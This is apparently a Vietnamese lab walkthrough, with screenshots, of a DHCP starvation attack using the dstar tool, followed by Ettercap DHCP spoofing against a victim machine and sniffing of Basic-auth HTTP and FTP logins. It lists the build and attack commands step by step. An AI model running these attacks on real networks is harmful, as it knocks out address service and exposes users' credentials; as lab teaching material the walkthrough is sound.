git clone <https://github.com/jacopodl/dstar>



ls

cd dstar

chmod 755 * -R

git submodule init && git submodule update



cmake .



./build.sh



Lỗi thì:

cd dstar/lib/spark/src/socket

gedit spksock_linux.c

thêm vào

#include <linux/sockios.h>



Chạy lại lệnh:

cd

cd dstar

./build.sh

ls

cd bin

sudo ./dstar eth0 --starvation



sudo ./dstar eth0 --flood 🡪 làm tê luôn máy DHCP ko cấp đc IP nữa

sau đó dùng Ettercap để spoof DHCP

ettercap -G



Chọn DHCP spoofing



Sang máy Victim

ipconfig /release

ipconfig /renew



Trên DHCP cài HTTP authen Basic

Và FTP authen Basic







Add FTP site







Truy cập Web





Bên kali



OK